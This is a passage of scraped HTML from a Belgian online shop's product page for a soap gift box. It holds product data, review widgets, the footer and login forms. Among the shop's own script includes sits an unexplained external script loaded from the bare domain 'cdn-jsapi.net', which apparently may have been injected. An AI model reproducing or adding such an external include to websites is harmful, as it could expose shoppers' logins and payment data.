essenti\u00eble oli\u00ebn van eucalyptus, balsemspar&lt;\/p&gt;\r\n&lt;p&gt;en ravintsara die de hele winter troost.&lt;br \/&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;strong&gt;Fabrikant&lt;\/strong&gt;: Habeebee (Brussel)&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Het verbond van de 4 verrukkelijke zepen&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3185,&quot;id_product&quot;:3185,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Trusted Shops Reviews&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X5DA882A7306391D44C22EFF4D6A6E75B&#039;,\n        &#039;sku&#039;: [&#039;Habeebee&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#0DBEDC&#039;,\n        &#039;backgroundColor&#039;: &#039;#FFFFFF&#039;,\n        &#039;locale&#039;: &#039;nl_NL&#039;,\n        &#039;starColor&#039;: &#039;#ff5333&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;geschenkdozen&quot;,&quot;category_name&quot;:&quot;Geschenkdozen&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/nl\/geschenkdozen\/3185-savons-le-monde-box-400g-habeebee-5430000573580.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24.710744,&quot;price_without_reduction&quot;:29.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:3,&quot;quantity_all_versions&quot;:3,&quot;id_image&quot;:&quot;nl-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;Class3&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-small_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-cart_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-medium_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-home_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-large_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-small_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-medium_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-large_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5525&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-small_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-cart_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-medium_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-home_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-large_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-small_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-medium_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5525-large_default\/savons-le-monde-box-400g-habeebee.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5525&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:29.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Op voorraad&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Referentie </label>
        <span itemprop="sku">Habeebee</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">Op voorraad</label>
        <span data-stock="3" data-allow-oosp="0">3 Items</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Specifieke referenties</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="3185" data-is-logged="" data-product-link="https://www.panierdeloise.be/nl/geschenkdozen/3185-savons-le-monde-box-400g-habeebee-5430000573580.html">
						<i class="material-icons">&#xE150;</i>
						Be the first to write your review!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X5DA882A7306391D44C22EFF4D6A6E75B',
        'sku': ['Habeebee'],
        'variant': 'productreviews',
        'borderColor': '#0DBEDC',
        'backgroundColor': '#FFFFFF',
        'locale': 'nl_NL',
        'starColor': '#ff5333',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Neem contact op</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Hulp nodig ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li><li><p>Rue Edmond Laffineur 5 bt1<br />1300 Limal (Wavre)<br />België</p></li><li><p>Openingsuren :</p></li><li>Donderdag : 10u - 18u</li><li><p>Vrijdag : 10u - 18u</p></li><li><p>Zaterdag : 10u - 14u</p></li><li>Eshop : 24u / 24u</li></ul></div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informatie
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/nl/content/4-wie-zijn-wij" target="_self">Wie zijn wij</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/5-veilig-betaling" target="_self">Veilig betaling</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/6-levering-en-kosten" target="_self">Levering en kosten</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/7-terugzendingen" target="_self">Terugzendingen</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/8-wettelijke-informatie-avv" target="_self">Wettelijke informatie &amp; AVV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/nl/mijn-account" rel="nofollow">
      Uw account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Uw account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/nl/identiteit" title="Persoonlijke Info" rel="nofollow">
            Persoonlijke Info
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/historique-des-commandes" title="Bestellingen" rel="nofollow">
            Bestellingen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bestel-bon" title="Creditnota&#039;s" rel="nofollow">
            Creditnota&#039;s
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/adressen" title="Adressen" rel="nofollow">
            Adressen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bons-de-reduction" title="Waardebonnen" rel="nofollow">
            Waardebonnen
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/nl/module/ps_emailalerts/account" title="Mijn notificaties">
    Mijn notificaties
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Volg ons</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X5DA882A7306391D44C22EFF4D6A6E75B';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
